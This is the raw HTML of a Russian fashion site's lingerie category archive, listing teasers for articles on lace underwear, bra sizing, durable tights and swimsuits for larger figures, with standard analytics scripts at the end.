	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/samye-agressivnye-zhivotnye/" title="5 самых агрессивных животных на планете">5 самых агрессивных животных на планете</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-74325 type-post status-publish format-standard has-post-thumbnail hentry category-puteshestviya"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/s-chem-nosit-leopardovoe-plate/" title="С чем носить леопардовое платье, чтобы не выглядеть попугаем">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/01/post_5c51b219ab1a3-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="С чем носить леопардовое платье" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/01/post_5c51b219ab1a3-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/01/post_5c51b219ab1a3-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/s-chem-nosit-leopardovoe-plate/" title="С чем носить леопардовое платье, чтобы не выглядеть попугаем">С чем носить леопардовое платье, чтобы не выглядеть попугаем</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-73034 type-post status-publish format-standard has-post-thumbnail hentry category-puteshestviya"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/s-chem-nosit-tuniku/" title="С чем носить тунику: 26 удачных образов">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/01/post_5c37804852107-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="С чем носить тунику" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/01/post_5c37804852107-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/01/post_5c37804852107-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/s-chem-nosit-tuniku/" title="С чем носить тунику: 26 удачных образов">С чем носить тунику: 26 удачных образов</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-72434 type-post status-publish format-standard has-post-thumbnail hentry category-puteshestviya"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/karnaval-v-venecii/" title="Феерический карнавал в Венеции: 40 фото">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/01/post_5c29f473a5064-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Карнавал в Венеции" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/01/post_5c29f473a5064-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/01/post_5c29f473a5064-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/karnaval-v-venecii/" title="Феерический карнавал в Венеции: 40 фото">Феерический карнавал в Венеции: 40 фото</a></p>
	</div>
</div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60274"><a href="https://avrorra.com/category/zvezdy/" rel="nofollow" >Звезды</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37595"><a href="https://avrorra.com/category/news/" rel="nofollow" >Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35582"><a href="https://avrorra.com/reklama/" rel="nofollow" >Реклама</a></li>
</ul>					</nav>
			</header>
</div>
<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="category-title" class="parallax_bg" style="background-image: url('');">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
								<h1>Нижнее белье</h1>			  
		</div>
	</div>
</div>
<!-- End Archive title --><div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					


<div class="post-detail-row">
	<div class="row">

		<div class="small-12 medium-12 large-12  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail" id="post-91742" role="article" data-id="91742" data-url="https://avrorra.com/modnye-oshibki/">
								<aside class="post-meta cf"><a href="https://avrorra.com/category/aksessuary/"  class="cat-aksessuary">Аксессуары</a>, <a href="https://avrorra.com/category/moda/"  class="cat-moda">Мода</a>, <a href="https://avrorra.com/category/modnye-trendy/"  class="cat-modnye-trendy">Модные тренды</a>, <a href="https://avrorra.com/category/nizhnee-bele/"  class="cat-nizhnee-bele">Нижнее белье</a>, <a href="https://avrorra.com/category/obuv/"  class="cat-obuv">Обувь</a>, <a href="https://avrorra.com/category/odezhda/"  class="cat-odezhda">Одежда</a>					<time class="time" datetime="2019-08-05T12:10:14+03:00" itemprop="datePublished" content="2019-08-05T12:10:14+03:00">| 05.08.2019</time> 
					<em>by</em> <a href="https://avrorra.com/author/adaveenstyling/" title="Записи Валерия Маршевская" rel="author">Валерия Маршевская</a>					
																			</aside>
								<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://avrorra.com/modnye-oshibki/" title="10 распространённых модных ошибок: снимите это немедленно!">10 распространённых модных ошибок: снимите это немедленно!</a></h1>					
				</header>
				<aside class="post-author"></aside>



				
				<div class="post-content-container">
										
					<div class="post-content entry-content cf" data-first="" itemprop="articleBody">
                            
						<div class="flat_pm_start"></div>
<p style="text-align:justify;">Мы живём в то время, когда каждый может выглядеть так, как хочет. Однако это не отменяет некоторых модных правил, нарушение которых приводит к ошибкам, способным нарушить самый продуманный образ.</p>
<p style="text-align: justify;"><a class="more-link" href="https://avrorra.com/modnye-oshibki/"">Читать далее »</a></p>
<div class="flat_pm_end"></div>


						

						
												
					
											</div>



					<div class="cf"></div>

					

				</div>
				
			</article>
			              <div class="recommend-block">
                                  </div>


		</div>
			<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner  style1">
			</div>
</aside>	</div>
	</div>
					


<div class="post-detail-row">
	<div class="row">

		<div class="small-12 medium-12 large-12  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail" id="post-32116" role="article" data-id="32116" data-url="https://avrorra.com/kruzhevnoe-nizhnee-bele-foto/">
								<aside class="post-meta cf"><a href="https://avrorra.com/category/moda/"  class="cat-moda">Мода</a>, <a href="https://avrorra.com/category/nizhnee-bele/"  class="cat-nizhnee-bele">Нижнее белье</a>					<time class="time" datetime="2018-12-10T01:01:01+03:00" itemprop="datePublished" content="2018-12-10T01:01:01+03:00">| 10.12.2018</time> 
					<em>by</em> <a href="https://avrorra.com/author/redaktor/" title="Записи Анна Ляхович" rel="author">Анна Ляхович</a>					
																			</aside>
								<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://avrorra.com/kruzhevnoe-nizhnee-bele-foto/" title="Красивое кружевное нижнее белье (50 фото) — Правила выбора">Красивое кружевное нижнее белье (50 фото) — Правила выбора</a></h1>					
				</header>
				<aside class="post-author"></aside>



				
				<div class="post-content-container">
										
					<div class="post-content entry-content cf" data-first="" itemprop="articleBody">
                            
						<div class="flat_pm_start"></div>
<p style="text-align: justify;">Кружевное нижнее белье — предмет гордости и восхищения любой женщины, его наличие в гардеробе заставляет чувствовать себя увереннее, да и понимание собственной красоты и сексуальности делает женщину более раскованной и чувственной. Давайте разберёмся, как правильно выбирать и носить нижнее белье.</p>
<p style="text-align: justify;"><a class="more-link" href="https://avrorra.com/kruzhevnoe-nizhnee-bele-foto/"">Читать далее »</a></p>
<div class="flat_pm_end"></div>


						

						
												
					
											</div>



					<div class="cf"></div>

					

				</div>
				
			</article>
			              <div class="recommend-block">
                                  </div>


		</div>
				</div>
	</div>
					


<div class="post-detail-row">
	<div class="row">

		<div class="small-12 medium-12 large-12  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail" id="post-17287" role="article" data-id="17287" data-url="https://avrorra.com/kak-opredelit-kakoj-razmer-grudi-u-devushki/">
								<aside class="post-meta cf"><a href="https://avrorra.com/category/moda/"  class="cat-moda">Мода</a>, <a href="https://avrorra.com/category/nizhnee-bele/"  class="cat-nizhnee-bele">Нижнее белье</a>					<time class="time" datetime="2018-10-27T20:23:20+03:00" itemprop="datePublished" content="2018-10-27T20:23:20+03:00">| 27.10.2018</time> 
					<em>by</em> <a href="https://avrorra.com/author/redaktor/" title="Записи Анна Ляхович" rel="author">Анна Ляхович</a>					
																			</aside>
								<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://avrorra.com/kak-opredelit-kakoj-razmer-grudi-u-devushki/" title="Как определить, какой размер груди у девушки? — Все рекомендации">Как определить, какой размер груди у девушки? — Все рекомендации</a></h1>					
				</header>
				<aside class="post-author"></aside>



				
				<div class="post-content-container">
										
					<div class="post-content entry-content cf" data-first="" itemprop="articleBody">
                            
						<div class="flat_pm_start"></div>
<figure id="attachment_17294" aria-describedby="caption-attachment-17294" style="width: 650px" class="wp-caption aligncenter"><a href="//avrorra.com/wp-content/uploads/2016/10/Kak-opredelit-kakoj-razmer-grudi-u-devushki_08.jpg" rel="nofollow"><img class="wp-image-17294 size-full_item" title="Порядка 70% женщин не в курсе собственных размерных параметров бюста, поэтому важно знать, как определить, какой размер груди вы носите" src="//avrorra.com/wp-content/uploads/2016/10/Kak-opredelit-kakoj-razmer-grudi-u-devushki_08-650x795.jpg" alt="kak-opredelit-kakoj-razmer-grudi-u-devushki_08" width="650" height="795" srcset="https://avrorra.com/wp-content/uploads/2016/10/Kak-opredelit-kakoj-razmer-grudi-u-devushki_08-650x795.jpg 650w, https://avrorra.com/wp-content/uploads/2016/10/Kak-opredelit-kakoj-razmer-grudi-u-devushki_08-245x300.jpg 245w, https://avrorra.com/wp-content/uploads/2016/10/Kak-opredelit-kakoj-razmer-grudi-u-devushki_08-768x939.jpg 768w, https://avrorra.com/wp-content/uploads/2016/10/Kak-opredelit-kakoj-razmer-grudi-u-devushki_08-838x1024.jpg 838w, https://avrorra.com/wp-content/uploads/2016/10/Kak-opredelit-kakoj-razmer-grudi-u-devushki_08-600x734.jpg 600w" sizes="(max-width: 650px) 100vw, 650px" /></a><figcaption id="caption-attachment-17294" class="wp-caption-text">Порядка 70% женщин не в курсе собственных размерных параметров бюста, поэтому важно знать, как определить, какой размер груди у вас</figcaption></figure>
<p>Статистика показывает, что порядка 70% женщин не в курсе собственных размерных параметров бюста, поэтому важно знать, как определить, какой размер груди вы носите. Ориентируясь при выборе исключительно на итоги примерки одежды можно купить не то белье, в итоге разочароваться. Дело в том, что в розничной торговой сети специалисты маркетинга часто ставят зеркала под удобным углом, но придя домой, вы можете заметить, что купленный <a href="/bolshoj-lifchik-foto/">бюстгальтер</a> на вас «сидит» уже не так привлекательно. Не стоит полагаться на помощь специалистов и ориентироваться на итоги примерки, можно вполне решить проблему без помощи посторонних лиц.<a class="more-link" href="https://avrorra.com/kak-opredelit-kakoj-razmer-grudi-u-devushki/"">Читать далее »</a></p>
<div class="flat_pm_end"></div>


						

						
												
					
											</div>



					<div class="cf"></div>

					

				</div>
				
			</article>
			              <div class="recommend-block">
                                  </div>


		</div>
				</div>
	</div>
					


<div class="post-detail-row">
	<div class="row">

		<div class="small-12 medium-12 large-12  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail" id="post-26027" role="article" data-id="26027" data-url="https://avrorra.com/nervushhiesya-kolgotki-vidy-foto/">
								<aside class="post-meta cf"><a href="https://avrorra.com/category/moda/"  class="cat-moda">Мода</a>, <a href="https://avrorra.com/category/nizhnee-bele/"  class="cat-nizhnee-bele">Нижнее белье</a>					<time class="time" datetime="2017-03-17T17:36:11+03:00" itemprop="datePublished" content="2017-03-17T17:36:11+03:00">| 17.03.2017</time> 
					<em>by</em> <a href="https://avrorra.com/author/redaktor/" title="Записи Анна Ляхович" rel="author">Анна Ляхович</a>					
																			</aside>
								<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://avrorra.com/nervushhiesya-kolgotki-vidy-foto/" title="Какие бывают нервущиеся колготки? — Женское спасение (виды, фото)">Какие бывают нервущиеся колготки? — Женское спасение (виды, фото)</a></h1>					
				</header>
				<aside class="post-author"></aside>



				
				<div class="post-content-container">
										
					<div class="post-content entry-content cf" data-first="" itemprop="articleBody">
                            
						<div class="flat_pm_start"></div>
<figure id="attachment_26031" aria-describedby="caption-attachment-26031" style="width: 844px" class="wp-caption aligncenter"><a href="//avrorra.com/wp-content/uploads/2017/03/nervushhiesya-kolgotki-vidy-foto_-8.jpg" rel="nofollow"><img loading="lazy" class="wp-image-26031 size-full" title="Изделия из армированных нитей действительно отличаются повышенной прочностью, поэтому они называются нервущиеся колготки" src="//avrorra.com/wp-content/uploads/2017/03/nervushhiesya-kolgotki-vidy-foto_-8.jpg" alt="nervushhiesya-kolgotki-vidy-foto_ (8)" width="844" height="428" srcset="https://avrorra.com/wp-content/uploads/2017/03/nervushhiesya-kolgotki-vidy-foto_-8.jpg 844w, https://avrorra.com/wp-content/uploads/2017/03/nervushhiesya-kolgotki-vidy-foto_-8-300x152.jpg 300w, https://avrorra.com/wp-content/uploads/2017/03/nervushhiesya-kolgotki-vidy-foto_-8-768x389.jpg 768w, https://avrorra.com/wp-content/uploads/2017/03/nervushhiesya-kolgotki-vidy-foto_-8-600x304.jpg 600w" sizes="(max-width: 844px) 100vw, 844px" /></a><figcaption id="caption-attachment-26031" class="wp-caption-text">Изделия из армированных нитей действительно отличаются повышенной прочностью, поэтому они называются нервущиеся колготки</figcaption></figure>
<p>Изделия из армированных нитей действительно отличаются повышенной прочностью. Конечно, ткань есть ткань, и если, к примеру, она зацепится о металлическую проволоку, то, конечно же, порвется. Но при аккуратном ношении изделия из такого материала могут служить бесконечно долго. Подробно опишем нервущиеся колготки, и их основные виды  (фото).<a class="more-link" href="https://avrorra.com/nervushhiesya-kolgotki-vidy-foto/"">Читать далее »</a></p>
<div class="flat_pm_end"></div>


						

						
												
					
											</div>



					<div class="cf"></div>

					

				</div>
				
			</article>
			              <div class="recommend-block">
                                  </div>


		</div>
				</div>
	</div>
					


<div class="post-detail-row">
	<div class="row">

		<div class="small-12 medium-12 large-12  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail" id="post-15500" role="article" data-id="15500" data-url="https://avrorra.com/kupalniki-na-bolshoj-byust-kupit/">
								<aside class="post-meta cf"><a href="https://avrorra.com/category/moda/"  class="cat-moda">Мода</a>, <a href="https://avrorra.com/category/nizhnee-bele/"  class="cat-nizhnee-bele">Нижнее белье</a>					<time class="time" datetime="2016-10-11T12:08:53+03:00" itemprop="datePublished" content="2016-10-11T12:08:53+03:00">| 11.10.2016</time> 
					<em>by</em> <a href="https://avrorra.com/author/redaktor/" title="Записи Анна Ляхович" rel="author">Анна Ляхович</a>					
																			</aside>
								<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://avrorra.com/kupalniki-na-bolshoj-byust-kupit/" title="Красивые купальники на большой бюст — Как выбрать и где купить?">Красивые купальники на большой бюст — Как выбрать и где купить?</a></h1>					
				</header>
				<aside class="post-author"></aside>



				
				<div class="post-content-container">
										
					<div class="post-content entry-content cf" data-first="" itemprop="articleBody">
                            
						<p>Учитывая то, что в наше время большинство товаров привозят из азиатских стран, девушке с фигурой, не присущей азиаткам, довольно сложно подобрать себе одежду по размеру, именно поэтому в этой статье будет рассмотрена одна из ветвей этой проблемы – как правильно подобрать купальники на большой бюст. Для вас мы собрали основные советы относительно модели, формы чашки,&hellip;</p>
<p><a class="more-link" href="https://avrorra.com/kupalniki-na-bolshoj-byust-kupit/">Читать дальше »</a></p>

						

						
												
					
											</div>



					<div class="cf"></div>

					

				</div>
				
			</article>
			              <div class="recommend-block">
                                  </div>


		</div>
				</div>
	</div>
					


<div class="post-detail-row">
	<div class="row">

		<div class="small-12 medium-12 large-12  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail" id="post-15445" role="article" data-id="15445" data-url="https://avrorra.com/kupalniki-bolshix-razmerov-dlya-polnyx-zhenshhin/">
								<aside class="post-meta cf"><a href="https://avrorra.com/category/moda/"  class="cat-moda">Мода</a>, <a href="https://avrorra.com/category/nizhnee-bele/"  class="cat-nizhnee-bele">Нижнее белье</a>					<time class="time" datetime="2016-10-10T16:00:16+03:00" itemprop="datePublished" content="2016-10-10T16:00:16+03:00">| 10.10.2016</time> 
					<em>by</em> <a href="https://avrorra.com/author/redaktor/" title="Записи Анна Ляхович" rel="author">Анна Ляхович</a>					
																			</aside>
								<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://avrorra.com/kupalniki-bolshix-razmerov-dlya-polnyx-zhenshhin/" title="Купальники больших размеров для полных женщин (50 фото) — Как выбрать?">Купальники больших размеров для полных женщин (50 фото) — Как выбрать?</a></h1>					
				</header>
				<aside class="post-author"></aside>



				
				<div class="post-content-container">
										
					<div class="post-content entry-content cf" data-first="" itemprop="articleBody">
                            
						<p>Купальник, идеально сидящий на фигуре, можно подобрать женщинам любой комплекции. Правильные купальники больших размеров для полных женщин могут подчеркнуть достоинства и скрыть недостатки. Важно подобрать подходящую модель, расцветку и стиль изделия. Также необходимо учитывать тип фигуры. Известные дизайнеры разрабатывают модные и стильные модели купальников для пышных женщин. И обладательницам крупных форм не нужно больше комплексовать в&hellip;</p>
<p><a class="more-link" href="https://avrorra.com/kupalniki-bolshix-razmerov-dlya-polnyx-zhenshhin/">Читать дальше »</a></p>

						

						
												
					
											</div>



					<div class="cf"></div>

					

				</div>
				
			</article>
			              <div class="recommend-block">
                                  </div>


		</div>
				</div>
	</div>
					


<div class="post-detail-row">
	<div class="row">

		<div class="small-12 medium-12 large-12  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail" id="post-15368" role="article" data-id="15368" data-url="https://avrorra.com/bolshoj-lifchik-foto/">
								<aside class="post-meta cf"><a href="https://avrorra.com/category/moda/"  class="cat-moda">Мода</a>, <a href="https://avrorra.com/category/nizhnee-bele/"  class="cat-nizhnee-bele">Нижнее белье</a>					<time class="time" datetime="2016-10-10T12:21:16+03:00" itemprop="datePublished" content="2016-10-10T12:21:16+03:00">| 10.10.2016</time> 
					<em>by</em> <a href="https://avrorra.com/author/redaktor/" title="Записи Анна Ляхович" rel="author">Анна Ляхович</a>					
																			</aside>
								<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://avrorra.com/bolshoj-lifchik-foto/" title="Как выбрать большой лифчик? (50 фото) — Секреты удобного нижнего белья">Как выбрать большой лифчик? (50 фото) — Секреты удобного нижнего белья</a></h1>					
				</header>
				<aside class="post-author"></aside>



				
				<div class="post-content-container">
										
					<div class="post-content entry-content cf" data-first="" itemprop="articleBody">
                            
						<p>Красивая грудь от природы – весомое женское преимущество и гордость любой фигуры, поэтому потребуется выбрать большой лифчик, фото и особенности выбора которого будут рассмотрены далее. Но не каждая женщина награждена этой красотой. Итак, каким образом правильно выбрать бюстгальтер, чтобы достичь нескольких целей одновременно: предотвратить образование женских заболеваний, подчеркнуть достоинства фигуры и по возможности скрыть определенные&hellip;</p>
<p><a class="more-link" href="https://avrorra.com/bolshoj-lifchik-foto/">Читать дальше »</a></p>

						

						
												
					
											</div>



					<div class="cf"></div>

					

				</div>
				
			</article>
			              <div class="recommend-block">
                                  </div>


		</div>
				</div>
	</div>
							        <div id="x_flat_pm_end"></div>
	</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner">
		<div id="custom_html-6" class="widget_text widget cf style1 widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_top"></div></div></div><div id="thb_latestimages_widget-2" class="widget cf style1 widget_latestimages"><ul>	           <li class="post">
							 <figure>
								<a href="https://avrorra.com/retinol-dlya-nachinayushhix-kak-sdelat-svoj-uxod-za-kozhej-maksimalno-effektivnym/" rel="bookmark" title="Ретинол для начинающих — как сделать свой уход за кожей максимально эффективным">
								<img width="100" height="90" src="https://avrorra.com/wp-content/uploads/2025/03/photo_2025-03-05_13-24-46-100x90.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="радевит в руке" loading="lazy" />								</a>
							</figure>
														<aside class="post-meta"><a href="https://avrorra.com/category/zdorove/"  class="cat-zdorove">Здоровье</a></aside>
														<header class="post-title">
								<h6><a href="https://avrorra.com/retinol-dlya-nachinayushhix-kak-sdelat-svoj-uxod-za-kozhej-maksimalno-effektivnym/" title="Ретинол для начинающих — как сделать свой уход за кожей максимально эффективным">Ретинол для начинающих — как сделать свой уход за кожей максимально эффективным</a></h6>
							</header>
							<aside class="post-author">
							<time class="time" datetime="2025-03-10T10:48:00+03:00">10.03.2025</time>
							</aside>
	           </li>
	           	           <li class="post">
							 <figure>
								<a href="https://avrorra.com/kakix-ispolnitelej-na-spotify-stoit-obyazatelno-poslushat/" rel="bookmark" title="Каких исполнителей на Spotify стоит обязательно послушать">
																</a>
							</figure>
														<aside class="post-meta"><a href="https://avrorra.com/category/trendy/"  class="cat-trendy">Тренды</a></aside>
														<header class="post-title">
								<h6><a href="https://avrorra.com/kakix-ispolnitelej-na-spotify-stoit-obyazatelno-poslushat/" title="Каких исполнителей на Spotify стоит обязательно послушать">Каких исполнителей на Spotify стоит обязательно послушать</a></h6>
							</header>
							<aside class="post-author">
							<time class="time" datetime="2024-01-30T09:45:21+03:00">30.01.2024</time>
							</aside>
	           </li>
	           	           <li class="post">
							 <figure>
								<a href="https://avrorra.com/zvezdy-u-kotoryh-net-detej/" rel="bookmark" title="Звезды &#171;чайлд фри&#187;: 10 знаменитостей, которые сознательно не заводили детей">
																</a>
							</figure>
														<aside class="post-meta"><a href="https://avrorra.com/category/zvezdy/"  class="cat-zvezdy">Звезды</a></aside>
														<header class="post-title">
								<h6><a href="https://avrorra.com/zvezdy-u-kotoryh-net-detej/" title="Звезды &#171;чайлд фри&#187;: 10 знаменитостей, которые сознательно не заводили детей">Звезды &#171;чайлд фри&#187;: 10 знаменитостей, которые сознательно не заводили детей</a></h6>
							</header>
							<aside class="post-author">
							<time class="time" datetime="2022-09-25T12:53:52+03:00">25.09.2022</time>
							</aside>
	           </li>
	           	           <li class="post">
							 <figure>
								<a href="https://avrorra.com/k-chemu-snitsya-ryba/" rel="bookmark" title="К чему снится рыба &#8212; толкование сна по разным сонникам">
								<img width="100" height="90" src="https://avrorra.com/wp-content/uploads/2022/09/riba2-100x90.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Рыба" loading="lazy" />								</a>
							</figure>
														<aside class="post-meta"><a href="https://avrorra.com/category/sonnik/"  class="cat-sonnik">Сонник</a></aside>
														<header class="post-title">
								<h6><a href="https://avrorra.com/k-chemu-snitsya-ryba/" title="К чему снится рыба &#8212; толкование сна по разным сонникам">К чему снится рыба &#8212; толкование сна по разным сонникам</a></h6>
							</header>
							<aside class="post-author">
							<time class="time" datetime="2022-09-25T12:46:49+03:00">25.09.2022</time>
							</aside>
	           </li>
	           	           <li class="post">
							 <figure>
								<a href="https://avrorra.com/k-chemu-snyatsya-zmei/" rel="bookmark" title="Сонник &#8212; змея. К чему снятся змеи женьшене или мужчине">
								<img width="100" height="90" src="https://avrorra.com/wp-content/uploads/2022/09/zmeia1-100x90.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Зеленая змея" loading="lazy" />								</a>
							</figure>
														<aside class="post-meta"><a href="https://avrorra.com/category/sonnik/"  class="cat-sonnik">Сонник</a></aside>
														<header class="post-title">
								<h6><a href="https://avrorra.com/k-chemu-snyatsya-zmei/" title="Сонник &#8212; змея. К чему снятся змеи женьшене или мужчине">Сонник &#8212; змея. К чему снятся змеи женьшене или мужчине</a></h6>
							</header>
							<aside class="post-author">
							<time class="time" datetime="2022-09-18T16:33:58+03:00">18.09.2022</time>
							</aside>
	           </li>
	           </ul></div><div id="custom_html-5" class="widget_text widget cf style1 widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>	</div>
</aside></div>
    </div><!-- End role["main"] -->

    <!-- Start Footer -->
        
  <!-- Please call pinit.js only once per page -->
  <footer id="footer" role="contentinfo" class="center-align-text ">
          <div class="row no-padding  center-align">
                <div class="small-12 medium-4 columns">
          <div id="text-11" class="widget cf style1 widget_text"><strong><span>О проекте</span></strong>			<div class="textwidget"><div style="text-align: left;"><strong>Avrorra</strong> — сайт о моде, красоте и стиле жизни. Самая актуальная информация из мира моды, красоты, культуры, светской жизни, гастрономии, путешествий, а также — психология отношений, обзоры модных гаджетов. 
<br>
<a href="/kontakty/" target="_blank" rel="noopener"> Контакты</a>
<br>
<a href="/reklama/" target="_blank" rel="noopener"> Реклама</a>
</div>
</div>
		</div>        </div>
        <div class="small-12 medium-4 columns">
          <div id="text-10" class="widget cf style1 widget_text">			<div class="textwidget"><img src="//avrorra.com/wp-content/uploads/2016/04/avrorra_logo-1.png" title="Avrorra" /></div>
		</div>        </div>
        <div class="small-12 medium-4 columns">
            <div id="thb_latestlist_widget-3" class="widget cf style1 widget_latestlist"><strong><span>Последние записи</span></strong><ul>               <li class="post">
                    <aside class="post-author">
                   <time class="time" datetime="2025-03-10T10:48:00+03:00">10.03.2025</time>
                  </aside>
                   <div class="post-title">
                    <p><a href="https://avrorra.com/retinol-dlya-nachinayushhix-kak-sdelat-svoj-uxod-za-kozhej-maksimalno-effektivnym/" title="Ретинол для начинающих — как сделать свой уход за кожей максимально эффективным">Ретинол для начинающих — как сделать свой уход за кожей максимально эффективным</a></p>
                   </div>
                   <div class="post-content small">
                                    <p>Ретинол  — это действительно ингредиент-герой, когда дело ка&hellip;</p>
                   </div>
               </li>
                              <li class="post">
                    <aside class="post-author">
                   <time class="time" datetime="2024-01-30T09:45:21+03:00">30.01.2024</time>
                  </aside>
                   <div class="post-title">
                    <p><a href="https://avrorra.com/kakix-ispolnitelej-na-spotify-stoit-obyazatelno-poslushat/" title="Каких исполнителей на Spotify стоит обязательно послушать">Каких исполнителей на Spotify стоит обязательно послушать</a></p>
                   </div>
                   <div class="post-content small">
                                    <p>Читать дальше »&hellip;</p>
                   </div>
               </li>
                              <li class="post">
                    <aside class="post-author">
                   <time class="time" datetime="2022-09-25T12:53:52+03:00">25.09.2022</time>
                  </aside>
                   <div class="post-title">
                    <p><a href="https://avrorra.com/zvezdy-u-kotoryh-net-detej/" title="Звезды &#171;чайлд фри&#187;: 10 знаменитостей, которые сознательно не заводили детей">Звезды &#171;чайлд фри&#187;: 10 знаменитостей, которые сознательно не заводили детей</a></p>
                   </div>
                   <div class="post-content small">
                                    <p>Многие не получают удовольствия от семейной жизни и общения &hellip;</p>
                   </div>
               </li>
               </ul></div>        </div>
              </div>
  </footer>


  <!-- End Footer -->
      <!-- Start Sub-Footer -->
  <aside id="subfooter">
    <div class="row">
      <div class="small-12 columns">
                  <p></p>

        
      </div>

      <div style="clear: both; width: 100%; margin-bottom: 20px;"></div>

      
      <!-- Rating@Mail.ru counter -->
      <script type="text/javascript">
      var _tmr = window._tmr || (window._tmr = []);
      _tmr.push({id: "2813458", type: "pageView", start: (new Date()).getTime()});
      (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
      })(document, window, "topmailru-code");
      </script><noscript><div style="position:absolute;left:-10000px;">
      <img src="//top-fwz1.mail.ru/counter?id=2813458;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
      </div></noscript>
      <!-- //Rating@Mail.ru counter -->

    </div>
  </aside>
  <!-- End Sub-Footer -->
        <a href="#" id="scroll_totop"></a>
    </section> <!-- End #content-container -->
</div> <!-- End #wrapper -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter36727110 = new Ya.Metrika({
                    id:36727110,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36727110" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Google.Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-91671259-15', 'auto');
  ga('send', 'pageview');
</script>
<!-- /Google.Analytics --><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2813458", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
